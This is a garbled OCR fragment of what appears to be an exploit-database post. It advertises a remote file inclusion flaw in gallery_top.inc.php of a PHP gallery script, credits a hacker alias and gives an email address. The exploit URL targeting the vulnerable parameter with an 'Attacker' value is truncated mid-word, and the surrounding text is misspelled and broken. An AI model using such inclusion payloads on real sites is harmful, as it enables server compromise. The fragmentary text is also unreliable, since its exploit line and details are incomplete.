
+RisQe : Dangeureuse

+

+Type: Remot File Include

+

+File Infected : gallery_top.inc.php

+

+Credit By: Al7ejaz Hacker

+

+E-mail: saudi@hotmail.fr

+============================================
+

+

++++++++++++

+Exploit : +

++++++++++++

+

+http://localhost/phpquickgallery/gallery_to
textFile=Attacker

+

+
